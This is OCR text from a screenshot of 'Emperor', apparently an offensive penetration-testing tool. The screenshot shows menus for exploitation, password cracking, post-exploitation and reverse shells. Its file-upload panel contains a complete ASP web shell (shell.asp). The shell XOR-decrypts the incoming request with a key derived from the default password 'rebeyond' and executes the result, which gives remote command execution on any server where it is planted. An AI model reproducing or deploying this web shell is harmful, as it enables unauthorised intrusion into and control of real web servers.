 Emperor by qianxiao996 v2.0.0 20210525 无限BUG版
插件管理 知识库 选项
漏洞扫描 漏洞利用 信息收集 密码破解 采集收集 编码加密 后渗透 小工具 渗透笔记 程序日志
基本配置
目标地址
Cookie
漏洞类型 test 漏洞名称 POC测试漏洞
反弹Shell
IP地址: Port 反弹shell
Headers
User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
信息 命令执行 文件上传
写入文件名 shell.asp shell文件 shell.asp 选择文件 上传文件 清空内容
文件内容
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b" /*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
Exp Logs 显示Debug信息 清除日志